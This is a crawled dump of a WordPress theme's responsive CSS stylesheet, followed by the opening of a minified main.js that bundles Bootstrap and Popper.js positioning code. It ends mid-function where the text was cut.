  .slider-main-area .main-sub-title-wrap {
    z-index: 1;
    max-width: 540px
  }
  button.slick-next.slick-arrow, button.slick-prev.slick-arrow {
    width: 35px;
    height: 35px
  }
  button.slick-next.slick-arrow, button.slick-prev.slick-arrow {
    padding: 0
  }
  button.slick-next.slick-arrow:before, button.slick-prev.slick-arrow:before {
    left: 12px;
    top: 0;
    line-height: 30px
  }
  .zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box li .thumb-box .xzoom-gallery2 {
    max-height: 65px!important
  }
  .owl-carousel .owl-next, .owl-carousel .owl-prev {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 32px
  }
  .owl-carousel .owl-prev {
    left: -32px
  }
  .owl-carousel .owl-next {
    right: -32px
  }
  .sidebar, .sidebar-primary .main {
    width: 100%!important;
    max-width: 100%!important;
    -ms-flex: 100%!important;
    flex: 100%!important
  }
}
@media only screen and (max-width:800px) {
  .primary-menu {
    display: none
  }
  .row.catelog-area {
    padding: 65px 0
  }
  .slider-main-area .main-sub-title-wrap .model-item-wrap h4 {
    font-size: 16px;
    line-height: 18px
  }
  .accordation-wrapper .accordion h3 {
    padding: 10px 15px 10px 77px;
    margin: 10px 0;
    font-size: 13px;
    height: 51px
  }
  .accordation-wrapper .accordion h3 span {
    line-height: 51px;
    border-right: 0
  }
  .accordation-wrapper .accordion p {
    font-size: 14px;
    line-height: 26px
  }
  .accordation-wrapper .accordation-wrapper {
    max-width: 100%
  }
}
@media only screen and (max-width:767px) {
  .zooming-img .mignify-img-area {
    display: none
  }
  header.banner #menu-button, header.banner .mobile-screen-btn-area {
    top: 6px;
  }
  header.banner .mobile-screen-btn-area li {
    display: inline-block;
    float: left;
    width: 36px;
  }
  header.banner .mobile-screen-btn-area li .search-mobile-btn {
    display: block;
    background: none;
    color: #fff;
    border: none;
    font-size: 24px;
    box-shadow: none;
    z-index: 9;
    outline: none;
  }
  header.banner .top-bar.search-bar.open {
    display: block!important;
    position: absolute;
    background: #202323;
    top: 0;
    width: 100%;
    max-width: 100%;
    z-index: 9;
    padding: 10px;
    left: 0;
    margin-top: 0!important;
    margin-bottom: 0;
  }
  header.banner .top-header .logo {
    max-width: 120px;
    height: 50px;
    float: left;
    margin-left: 30%;
  }
  header.banner .top-header .logo a.brand {
    height: 36px;
  }
  header.banner .top-header .top-bar.search-bar {
    margin-top: 15px;
    display: none;
  }
  header.banner .top-header .top-bar.search-bar label {
    margin-bottom: 5px;
  }
  header.banner .top-header .top-bar.search-bar label input.search-field {
    max-width: 95%;
    padding: 6px 10px;
    line-height: normal;
    font-size: 12px;
    height: auto;
  }
  header.banner .top-header .top-bar.search-bar input.search-submit {
    width: 26px;
    height: 30px
  }
  header.banner .top-header .top-bar.search-bar input.search-submit, header.banner .top-header .top-bar.search-bar input.search-submit:hover {
    background: #202323 url(../images/search-icons.png) no-repeat;
    background-size: 26px 25px
  }
  .wpmm-force-bg {
    margin-top: 50px;
    z-index: inherit;
  }
  .sidebar.blog-sidebar-panel {
    margin-bottom: 40px;
  }
  .sidebar.blog-sidebar-panel h3 {
    font-size: 20px;
    margin: 10px 0;
    padding: 0;
  }
  .sidebar.blog-sidebar-panel ul {
    margin-bottom: 30px;
  }
  .sidebar.blog-sidebar-panel ul li {
    padding: 6px 0;
  }
  .sidebar.blog-sidebar-panel ul li a {
    font-size: 12px;
    display: block;
    padding: 4px 0;
  }
  .orange-cta-box {
    height: 40px;
  }
  .footer-column {
    height: auto;
    padding: 20px 0;
    border-right: 0;
  }
  .footer-column:before {
    display: none;
  }
  .custom-footer .copy-write-txt {
    max-width: 100%;
  }
  .custom-footer .copy-write-txt a {
    float: none;
    text-align: center
  }
  section.page-banner {
    min-height: 260px;
    max-height: 340px
  }
  .slider-main-area .slider-image-wrap {
    max-width: 365px;
    margin: 0;
  }
  .slider-main-area .main-sub-title-wrap .model-item-wrap {
    padding: 10px 0;
    margin-right: 0;
  }
  .slider-main-area .main-sub-title-wrap {
    margin-top: 0;
    max-width: 290px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box {
    max-width: 290px;
    padding: 5px;
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box h1 {
    margin: 5px 10px 0 5px;
    font-size: 36px;
    letter-spacing: 1.5px;
    line-height: 49px;
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box p {
    max-width: 132px;
    font-size: 16px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 0
  }
  .accordation-wrapper .accordion p {
    font-size: 12px;
    line-height: 21px;
  }
  .page-heading h1 span:after, .page-heading h1 span:before {
    display: none;
  }
  .page-heading {
    padding: 25px 0;
  }
  .page-heading h1 {
    font-size: 26px;
    line-height: 30px;
    margin: 10px 0 20px;
  }
  .page-heading .inner-logo-wrap {
    max-width: 160px;
  }
  .aboutus-page .aboutus-content-wrap {
    width: 100%;
    max-width: 100%;
    float: left;
    min-height: inherit;
    padding: 15px 0;
    margin-left: 0
  }
  .aboutus-page .aboutus-content-wrap p {
    font-size: 12px;
    line-height: 21px;
    margin-bottom: 14px
  }
  .container.aboutus-page {
    padding-left: 15px;
    padding-right: 15px;
  }
  .aboutus-page .common-cta-txt {
    padding: 0 15px;
  }
  .aboutus-page .common-cta-txt h3 {
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    margin: 25px auto;
  }
  .aboutus-page .aboutus-content-wrap p:nth-of-type(2) {
    padding-left: 0;
  }
  .aboutus-page .aboutus-content-wrap p:nth-of-type(3), .aboutus-page .aboutus-content-wrap p:nth-of-type(4) {
    margin: 10px 0 16px;
  }
  .contact-page-description {
    margin-bottom: 40px
  }
  .contact-page-description p {
    font-size: 12px;
    line-height: 21px;
    text-align: center
  }
  .contact-form .gform_wrapper label.gfield_label {
    font-size: 12px!important
  }
  .contact-form .gform_wrapper .top_label input.medium {
    max-width: 100%;
    padding: 3px!important;
    min-height: 20px!important;
    font-size: 12px!important
  }
  .contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label {
    font-size: 12px!important
  }
  .contact-form .gform_wrapper textarea.medium {
    max-width: 100%
  }
  .contact-details .google-iframe iframe {
    width: 100%
  }
  .contact-details .address-wrap p {
    font-size: 12px;
    line-height: 21px
  }
  .category-title {
    margin: 15px 0;
    padding-left: 0
  }
  .category-title:after, .category-title:before {
    display: none
  }
  .category-title h4 {
    font-size: 18px;
    line-height: 28px;
    text-align: center
  }
  .product-listing .d-listing {
    padding-left: 0
  }
  .product-listing .d-listing li {
    padding: 10px 0 10px 47px
  }
  .product-listing .d-listing li a {
    font-size: 13px
  }
  ul.tabs-btn-wrap {
    padding: 10px 0
  }
  ul.tabs-btn-wrap li {
    padding: 5px 0;
    width: 100%;
    max-width: 190px
  }
  ul.tabs-btn-wrap li a {
    padding: 5px 20px;
    font-size: 12px
  }
  .merchadising-content-wrap h4 {
    font-size: 18px;
    line-height: 24px
  }
  .merchadising-content-wrap h6 {
    font-size: 16px
  }
  .merchadising-content-wrap h5.su-b-title {
    font-size: 16px;
    line-height: 23px
  }
  .merchadising-content-wrap p {
    font-size: 14px;
    line-height: 21px
  }
  .product-wrapping {
    margin-top: 0
  }
  .product-wrapping .merchadising-content-wrap {
    height: auto;
    padding: 20px 15px;
    min-height: auto
  }
  .page-heading-area {
    min-height: 60px;
    position: relative;
    margin-top: 15px
  }
  .page-heading-area h3 {
    font-size: 14px;
    line-height: 23px
  }
  .container-fluid.landing-product-sec.odd .sub-content-wrap {
    padding-left: 0
  }
  .product-listing-area {
    margin-top: 0;
    width: auto
  }
  .product-listing-area .main-listing-wrap {
    padding: 0 15px
  }
  .product-listing-area .main-listing-wrap .product-img-sec {
    width: 100%;
    max-width: 290px;
    margin: auto;
    float: none!important;
    height: 150px
  }
  .product-listing-area .main-listing-wrap .product-content-section {
    height: auto;
    padding: 15px;
    max-width: 100%;
    width: 100%;
    text-align: center;
    margin-left: 0!important
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap {
    max-width: 100%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 {
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 23px;
    padding-left: 4%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p {
    font-size: 12px;
    line-height: 21px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat {
    text-align: center
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li {
    margin: 4px 5px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a {
    padding: 4px 9px;
    font-size: 11px
  }
  ul.category-btnlisting li {
    margin: 3px 0
  }
  ul.category-btnlisting li a {
    font-size: 12px;
    font-weight: 400
  }
  .term_desc p {
    font-size: 12px;
    line-height: 23px
  }
  .term_desc {
    padding: 15px 0
  }
  .product-listing-column .accesories-product-box {
    height: 200px;
    max-width: 100%
  }
  .product-listing-column ul.details-box li h3 {
    font-size: 13px
  }
  .product-listing-column ul.details-box li h6 {
    color: #505050;
    font-size: 12px
  }
  .product-listing-column ul.details-box li p {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 6px
  }
  .product-listing-column ul.details-box {
    margin: 10px 0;
    padding: 0 5px
  }
  .product-listing-column .mixed_pallet_example_content_div ul {
    max-width: 110px
  }
  .calulator-section .calulator-table-wrap h4 {
    font-size: 14px
  }
  .calulator-section .calulator-table-wrap h6 {
    font-size: 12px;
    color: #505050
  }
  .calulator-section .calulator-table-wrap .cals-field {
    width: 95px
  }
  .calulator-section {
    padding: 20px 15px;
    text-align: center;
    margin: 15px auto
  }
  .calulator-section .calulator-table-wrap {
    max-width: 100%
  }
  .pro-gallery-img .large-product-box {
    max-width: 140px
  }
  .single-product-details {
    padding: 30px 0
  }
  .single-product-details h2 {
    font-size: 18px;
    line-height: 24px
  }
  .single-product-details h4 {
    font-size: 14px;
    line-height: 23px;
    margin: 10px 0 15px
  }
  .single-product-details h6 {
    font-size: 14px;
    line-height: 21px;
    margin: 5px 0 16px;
    font-weight: 400
  }
  .single-product-details p {
    font-size: 12px;
    line-height: 21px
  }
  .single-product-details .pro-content-table {
    padding: 10px 0
  }
  .single-product-details .pro-content-table table tr td {
    padding: 5px 15px;
    font-size: 12px
  }
  .single-product-details .pro-content-table h6 {
    font-size: 14px;
    margin: 20px 0 0;
    line-height: 26px
  }
  .single-product-details .pro-content-table ul {
    padding: 30px 0 50px
  }
  .single-product-details .pro-content-table ul li {
    max-width: 100%;
    width: 100%;
    font-size: 12px;
    text-align: center;
    padding: 10px
  }
  .single-product-details .pro-content-table ul li a {
    max-width: 30px;
    margin: 5px auto 10px
  }
  .zooming-img .xzoom-container .large-zooming-img {
    max-width: 290px;
    height: 290px
  }
  .zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp {
    max-width: 275px
  }
  .zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp .xzoom2 {
    max-height: 250px!important
  }
  .zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box .thumb-box {
    width: 65px;
    height: 65px
  }
  .cat_block.right .category-title h4:after, .cat_block.right .category-title h4:before {
    display: none
  }
  .cat_block.right .category-title {
    padding-right: 0px;
  }
  .accessoreis-ctabar h2 {
    font-size: 20px
  }
  .accessoreis-ctabar .dumpcart-cta {
    margin-bottom: 45px;
    text-align: center
  }
  .accessoreis-ctabar .dumpcart-cta .accesories-cat-box {
    height: 150px;
    margin: 6px 0 10px
  }
  .warning-wrap {
    margin: 15px 0;
    text-align: center
  }
  .warning-wrap p {
    font-size: 12px;
    line-height: 21px
  }
  .product-img-left-wrap {
    max-width: 100%
  }
  .product-img-left-wrap .category-img-box {
    width: 100%;
    max-width: 290px;
    margin: 10px auto 0;
    min-height: auto
  }
  .product-content-right-wrap {
    max-width: 100%
  }
  .green-cta-box {
    padding: 7px 0;
    margin: 20px 0
  }
  .green-cta-box h2 {
    margin: 0;
    line-height: 28px;
    font-size: 18px
  }
  .selectbox-area .inner-selection-area .selCont select {
    font-size: 12px;
    padding: 8px;
    background: url(../images/select-arrow.png) no-repeat;
    background-position: 98% 12px;
    background-size: 20px
  }
  .selectbox-area .radio-btn-selection ul.radio-listing {
    text-align: center
  }
  .selectbox-area .radio-btn-selection ul.radio-listing li {
    width: 100%;
    max-width: 190px;
    float: none;
    margin: 10px auto;
    text-align: center
  }
  .privacy-policy-page p {
    font-size: 14px;
    line-height: 24px
  }
  .privacy-policy-page h4 {
    font-size: 16px
  }
  .privacy-policy-page ul {
    margin: 20px 0 20px 15px
  }
  .privacy-policy-page ul li {
    font-size: 14px;
    line-height: 24px;
    padding: 4px 0
  }
  .privacy-policy-page a {
    word-break: break-all
  }
  .pro-content-table table>thead>tr>th {
    padding: 10px 15px
  }
  .pro-content-table table>tbody>tr>td:first-child {
    font-size: 13px
  }
  .single-product-details .pro-content-table table thead>tr th {
    padding: 10px
  }
  .single-product-details .pro-content-table table .column_tr td:first-child {
    font-size: 13px;
  }
  .blog-page-column {
    padding: 0px;
  }
  .blog-page-column h2 {
    margin-bottom: 15px
  }
  .blog-page-column h2 a {
    font-size: 20px;
    line-height: 29px
  }
  .blog-page-column .entry-summary p {
    line-height: 21px;
    font-size: 12px;
    margin: 0 0 15px
  }
  .blog-pagination {
    min-height: 40px
  }
  .blog-pagination .nav-links a {
    font-size: 12px
  }
  .search-panel-box h1 {
    font-size: 26px;
    line-height: 34px
  }
  .search-panel-box p {
    font-size: 12px;
    line-height: 21px
  }
  .search-panel-box {
    padding: 20px 0
  }
  article.news-post div.thumb {
    margin-bottom: 30px;
    margin-right: 0;
    text-align: center;
    width: 100%
  }
  article.news-post div.news-details {
    overflow: visible
  }
  article.news-single {
    padding-right: 0;
    padding-bottom: 30px
  }
  .wpmm-force-bg {
      margin-top: 50px;
      z-index: inherit!important;
  }
}
@media only screen and (max-width:767px) and (max-width:480px) {
  header.banner .mobile-screen-btn-area {
    width: 50px
  }
}
@media only screen and (max-width:680px) {
  header.banner .top-header .top-bar.search-bar {
    margin-top: 0;
    margin-bottom: 5px
  }
}
@media (min-width:576px) {
  .main {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
  }
  .sidebar-primary .main {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
  }
  .sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
  }
  .alignleft {
    float: left;
    margin-right: .5rem
  }
  .alignright {
    float: right;
    margin-left: .5rem
  }
}
@media only screen and (min-width:991px) and (max-width:1024px) {
  .product-listing-column {
    margin: 34px 0
  }
  .row.productbox {
    max-height: 380px;
    overflow: hidden
  }
}
@media only screen and (min-width:768px) and (max-width:991px) {
  .product-listing-column {
    margin: 34px 0
  }
  .row.productbox {
    max-height: 380px;
    overflow: hidden
  }
  .selectbox-area .inner-selection-area .selCont select {
    font-size: 10px;
    padding: 8px;
    background-position: 96% 13px;
    background-size: 13px
  }
}
@media only screen and (min-width:576px) and (max-width:767px) {
  .product-listing-column {
    margin: 20px auto;
    text-align: center
  }
  .row.productbox {
    max-height: 630px;
    min-height: 330px;
    overflow: hidden
  }
}
@media only screen and (max-width:575px) {
  .product-listing-column .accesories-product-box {
    height: 160px;
    max-width: 100%
  }
  .product-listing-column .accesories-product-box img {
    max-width: 90%;
    max-height: 160px!important
  }
  .product-listing-column {
    margin: 20px auto;
    text-align: center
  }
  .row.productbox {
    max-height: 1160px;
    min-height: 330px;
    overflow: hidden
  }
  .owl-carousel .owl-next, .owl-carousel .owl-prev {
    display: none
  }
}
@media only screen and (max-width:480px) {
  .row.catelog-area {
    padding: 10px 0
  }
  .accordation-wrapper .accordion h3 {
    padding: 8px 15px 8px 71px;
    margin: 10px 0;
    font-size: 12px;
    font-weight: 400;
    line-height: normal
  }
  .accessoreis-ctabar .dumpcart-cta {
    margin-bottom: 25px;
    text-align: center
  }
  .accessoreis-ctabar .dumpcart-cta .accesories-cat-box {
    height: auto
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/dist/scripts/main.js?ver=1768960046
body_size: 132366
content:
function detect_old_ie(){if(!/MSIE (\d+\.\d+);/.test(navigator.userAgent))return!1;var t=new Number(RegExp.$1);return!(t>=9)&&(t>=8||(t>=7||(t>=6||(t>=5||void 0))))}!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&i(t.prototype,e),o&&i(t,o),t}function n(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),o.forEach(function(e){n(t,e,i[e])})}return t}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function a(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}function l(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},wt))}}function d(t){var e={};return t&&"[object Function]"===e.toString.call(t)}function c(t,e){if(1!==t.nodeType)return[];var i=getComputedStyle(t,null);return e?i[e]:i}function p(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function u(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=c(t),i=e.overflow,o=e.overflowX;return/(auto|scroll|overlay)/.test(i+e.overflowY+o)?t:u(p(t))}function h(t){return 11===t?Ct:10===t?kt:Ct||kt}function f(t){if(!t)return document.documentElement;for(var e=h(10)?document.body:null,i=t.offsetParent;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var o=i&&i.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===c(i,"position")?f(i):i:t?t.ownerDocument.documentElement:document.documentElement}function g(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}function m(t){return null!==t.parentNode?m(t.parentNode):t}function v(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=i?t:e,n=i?e:t,s=document.createRange();s.setStart(o,0),s.setEnd(n,0);var r=s.commonAncestorContainer;if(t!==r&&e!==r||o.contains(n))return g(r)?r:f(r);var a=m(t);return a.host?v(a.host,e):v(t,m(e).host)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",o=t.nodeName;if("BODY"===o||"HTML"===o){var n=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||n)[i]}return t[i]}function _(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=y(e,"top"),n=y(e,"left"),s=i?-1:1;return t.top+=o*s,t.bottom+=o*s,t.left+=n*s,t.right+=n*s,t}function T(t,e){var i="x"===e?"Left":"Top",o="Left"===i?"Right":"Bottom";return parseFloat(t["border"+i+"Width"],10)+parseFloat(t["border"+o+"Width"],10)}function w(t,e,i,o){return Math.max(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],h(10)?i["offset"+t]+o["margin"+("Height"===t?"Top":"Left")]+o["margin"+("Height"===t?"Bottom":"Right")]:0)}function b(){var t=document.body,e=document.documentElement,i=h(10)&&getComputedStyle(e);return{height:w("Height",t,e,i),width:w("Width",t,e,i)}}function S(t){return Dt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function E(t){var e={};try{if(h(10)){e=t.getBoundingClientRect();var i=y(t,"top"),o=y(t,"left");e.top+=i,e.left+=o,e.bottom+=i,e.right+=o}else e=t.getBoundingClientRect()}catch(t){}var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},s="HTML"===t.nodeName?b():{},r=s.width||t.clientWidth||n.right-n.left,a=s.height||t.clientHeight||n.bottom-n.top,l=t.offsetWidth-r,d=t.offsetHeight-a;if(l||d){var p=c(t);l-=T(p,"x"),d-=T(p,"y"),n.width-=l,n.height-=d}return S(n)}function C(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=h(10),n="HTML"===e.nodeName,s=E(t),r=E(e),a=u(t),l=c(e),d=parseFloat(l.borderTopWidth,10),p=parseFloat(l.borderLeftWidth,10);i&&"HTML"===e.nodeName&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var f=S({top:s.top-r.top-d,left:s.left-r.left-p,width:s.width,height:s.height});if(f.marginTop=0,f.marginLeft=0,!o&&n){var g=parseFloat(l.marginTop,10),m=parseFloat(l.marginLeft,10);f.top-=d-g,f.bottom-=d-g,f.left-=p-m,f.right-=p-m,f.marginTop=g,f.marginLeft=m}return(o&&!i?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(f=_(f,e)),f}function k(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t.ownerDocument.documentElement,o=C(t,i),n=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),r=e?0:y(i),a=e?0:y(i,"left");return S({top:r-o.top+o.marginTop,left:a-o.left+o.marginLeft,width:n,height:s})}function A(t){var e=t.nodeName;return"BODY"!==e&&"HTML"!==e&&("fixed"===c(t,"position")||A(p(t)))}function O(t){if(!t||!t.parentElement||h())return document.documentElement;for(var e=t.parentElement;e&&"none"===c(e,"transform");)e=e.parentElement;return e||document.documentElement}function I(t,e,i,o){var n=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},r=n?O(t):v(t,e);if("viewport"===o)s=k(r,n);else{var a=void 0;"scrollParent"===o?(a=u(p(e)),"BODY"===a.nodeName&&(a=t.ownerDocument.documentElement)):a="window"===o?t.ownerDocument.documentElement:o;var l=C(a,r,n);if("HTML"!==a.nodeName||A(r))s=l;else{var d=b(),c=d.height,h=d.width;s.top+=l.top-l.marginTop,s.bottom=c+l.top,s.left+=l.left-l.marginLeft,s.right=h+l.left}}return s.left+=i,s.top+=i,s.right-=i,s.bottom-=i,s}function D(t){return t.width*t.height}function x(t,e,i,o,n){var s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=I(i,o,s,n),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return Dt({key:t},a[t],{area:D(a[t])})}).sort(function(t,e){return e.area-t.area}),d=l.filter(function(t){var e=t.width,o=t.height;return e>=i.clientWidth&&o>=i.clientHeight}),c=d.length>0?d[0].key:l[0].key,p=t.split("-")[1];return c+(p?"-"+p:"")}function N(t,e,i){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return C(i,o?O(e):v(e,i),o)}function L(t){var e=getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+o,height:t.offsetHeight+i}}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function P(t,e,i){i=i.split("-")[0];var o=L(t),n={width:o.width,height:o.height},s=-1!==["right","left"].indexOf(i),r=s?"top":"left",a=s?"left":"top",l=s?"height":"width",d=s?"width":"height";return n[r]=e[r]+e[l]/2-o[l]/2,n[a]=i===a?e[a]-o[d]:e[$(a)],n}function H(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function M(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var o=H(t,function(t){return t[e]===i});return t.indexOf(o)}function W(t,e,i){return(void 0===i?t:t.slice(0,M(t,"name",i))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=t.function||t.fn;t.enabled&&d(i)&&(e.offsets.popper=S(e.offsets.popper),e.offsets.reference=S(e.offsets.reference),e=i(e,t))}),e}function R(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=N(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=x(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=P(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=W(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function j(t,e){return t.some(function(t){var i=t.name;return t.enabled&&i===e})}function F(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length;o++){var n=e[o],s=n?""+n+i:t;if(void 0!==document.body.style[s])return s}return null}function z(){return this.state.isDestroyed=!0,j(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function U(t){var e=t.ownerDocument;return e?e.defaultView:window}function V(t,e,i,o){var n="BODY"===t.nodeName,s=n?t.ownerDocument.defaultView:t;s.addEventListener(e,i,{passive:!0}),n||V(u(s.parentNode),e,i,o),o.push(s)}function q(t,e,i,o){i.updateBound=o,U(t).addEventListener("resize",i.updateBound,{passive:!0});var n=u(t);return V(n,"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}function B(){this.state.eventsEnabled||(this.state=q(this.reference,this.options,this.state,this.scheduleUpdate))}function Q(t,e){return U(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function G(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=Q(this.reference,this.state))}function Y(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function K(t,e){Object.keys(e).forEach(function(i){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&Y(e[i])&&(o="px"),t.style[i]=e[i]+o})}function X(t,e){Object.keys(e).forEach(function(i){!1!==e[i]?t.setAttribute(i,e[i]):t.removeAttribute(i)})}function Z(t){return K(t.instance.popper,t.styles),X(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&K(t.arrowElement,t.arrowStyles),t}function J(t,e,i,o,n){var s=N(n,e,t,i.positionFixed),r=x(i.placement,s,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),K(e,{position:i.positionFixed?"fixed":"absolute"}),i}function tt(t,e){var i=e.x,o=e.y,n=t.offsets.popper,s=H(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var r=void 0!==s?s:e.gpuAcceleration,a=f(t.instance.popper),l=E(a),d={position:n.position},c={left:Math.floor(n.left),top:Math.round(n.top),bottom:Math.round(n.bottom),right:Math.floor(n.right)},p="bottom"===i?"top":"bottom",u="right"===o?"left":"right",h=F("transform"),g=void 0,m=void 0;if(m="bottom"===p?-l.height+c.bottom:c.top,g="right"===u?-l.width+c.right:c.left,r&&h)d[h]="translate3d("+g+"px, "+m+"px, 0)",d[p]=0,d[u]=0,d.willChange="transform";else{var v="bottom"===p?-1:1,y="right"===u?-1:1;d[p]=m*v,d[u]=g*y,d.willChange=p+", "+u}var _={"x-placement":t.placement};return t.attributes=Dt({},_,t.attributes),t.styles=Dt({},d,t.styles),t.arrowStyles=Dt({},t.offsets.arrow,t.arrowStyles),t}function et(t,e,i){var o=H(t,function(t){return t.name===e}),n=!!o&&t.some(function(t){return t.name===i&&t.enabled&&t.order<o.order});if(!n){var s="`"+e+"`",r="`"+i+"`";console.warn(r+" modifier is required by "+s+" modifier in order to work, be sure to include it before "+s+"!")}return n}function it(t,e){var i;if(!et(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(!(o=t.instance.popper.querySelector(o)))return t}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,r=s.popper,a=s.reference,l=-1!==["left","right"].indexOf(n),d=l?"height":"width",p=l?"Top":"Left",u=p.toLowerCase(),h=l?"left":"top",f=l?"bottom":"right",g=L(o)[d];a[f]-g<r[u]&&(t.offsets.popper[u]-=r[u]-(a[f]-g)),a[u]+g>r[f]&&(t.offsets.popper[u]+=a[u]+g-r[f]),t.offsets.popper=S(t.offsets.popper);var m=a[u]+a[d]/2-g/2,v=c(t.instance.popper),y=parseFloat(v["margin"+p],10),_=parseFloat(v["border"+p+"Width"],10),T=m-t.offsets.popper[u]-y-_;return 